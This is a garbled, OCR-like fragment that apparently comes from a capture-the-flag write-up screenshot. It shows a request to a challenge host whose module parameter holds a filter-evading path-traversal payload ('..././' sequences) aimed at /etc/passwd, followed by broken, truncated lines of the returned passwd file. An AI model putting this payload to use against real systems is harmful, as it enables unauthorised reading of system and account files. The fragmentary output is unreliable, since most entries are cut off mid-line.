 6d4686.game.ichunqiu.com/manages/admin.php?module=..././..././..././etc/passwd&name=
n:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:ad
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8
ucppublic:/sbin/nologin operator:x:11:0:operator:/root:/bin/sh man:x:13:15:man:/usr,
on:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sb
squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:3
sbin/nologin cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:,
pool/mqueue:/sbin/nologin guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x: